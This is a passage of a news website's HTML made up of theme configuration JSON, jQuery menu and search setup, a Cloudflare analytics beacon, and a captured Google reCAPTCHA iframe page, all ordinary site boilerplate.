shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd2d10153c3f43c2895bede55f4a8924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page generated by LiteSpeed Cache 4.4.5 on 2026-01-19 16:59:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CxWl8faJqaxGTVe5tkk7vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841961835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>